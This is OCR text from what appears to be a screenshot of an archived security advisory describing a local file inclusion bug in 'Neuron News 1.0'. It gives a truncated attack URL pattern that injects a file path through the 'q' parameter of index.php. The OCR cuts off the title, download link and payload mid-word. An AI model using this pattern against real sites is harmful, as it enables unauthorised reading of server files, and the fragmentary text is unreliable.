
TUCoPS :: HP U
Neuron News 1.0 L
Neuron News 1.0 Loca
+++++++++++++++++++++++++++++++++++++++++++

Neuron News 1.0 Local File inclusion

+++++++++++++++++++++++++++++++++++++++++++

# Founded By Seph1roth

# 
http://blackroots.it
#Vulnerable Script Download: 
http://downloa
# Bug :

http://[TARGET]/[PATH]/index.php?q=[Local
 Fi